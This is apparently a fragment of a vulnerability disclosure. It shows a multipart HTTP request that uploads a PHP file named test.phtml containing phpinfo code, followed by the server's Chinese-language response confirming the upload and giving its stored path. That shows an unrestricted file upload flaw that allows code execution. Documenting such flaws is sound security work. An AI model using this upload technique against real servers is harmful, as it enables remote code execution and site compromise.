 -----------------------------293582696224464
Content-Disposition: form-data; name="upfile"; filename="test.phtml"
Content-Type: application/octet-stream
<?=phpinfo();?>
-----------------------------293582696224464--
<body>
<div class="newupload">
<div class="newupload_area">
<form name="from" id="from" enctype="multipart/form-data" method="post"
onsubmit="return CheckIsUpload();">
<label>请选择上传文件：</label>
<input type="file" name="upfile" id="upfile" class="upload_newfile_file">
<input type="submit" class="upload_newfile_btn" onclick="UploadPrompt(0)"
value="上传" />
</form>
</div>
<div class="uploading"></div>
<div class="cl"></div>
</div>
<script>UploadPrompt('<span
class="upload_file_ok">上传成功！</span>上传后路径为：<span
class="upload_file_name">uploads/soft/20200227/1582801481.phtml</span>，大小为：<spa
n class="upload_file_name">15B</span>');</script></body>